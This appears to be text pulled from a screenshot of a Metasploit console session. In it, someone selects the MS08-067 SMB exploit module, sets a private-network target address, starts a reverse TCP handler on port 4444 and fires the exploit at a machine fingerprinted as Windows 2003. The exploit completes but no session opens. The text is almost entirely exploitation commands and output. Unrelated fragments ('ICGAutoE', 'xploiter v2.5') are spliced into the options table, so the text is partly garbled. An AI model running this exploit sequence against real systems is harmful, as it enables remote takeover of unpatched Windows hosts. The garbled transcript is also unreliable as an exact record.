 msf auxiliary(scanner/smb/smb_version) > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > show options
ICGAutoE
xploiter
Module options (exploit/windows/smb/ms08_067_netapi):
v2.5 [2...
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.52.141
rhost => 192.168.52.141
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.66.130:4444
[*] 192.168.52.141:445 - Automatically detecting the target...
[*] 192.168.52.141:445 - Fingerprint: Windows 2003 -  - lang:Unknown
[*] 192.168.52.141:445 - Selected Target: Windows 2003 SP0 Universal
[*] 192.168.52.141:445 - Attempting to trigger the vulnerability...
[*] Exploit completed, but no session was created.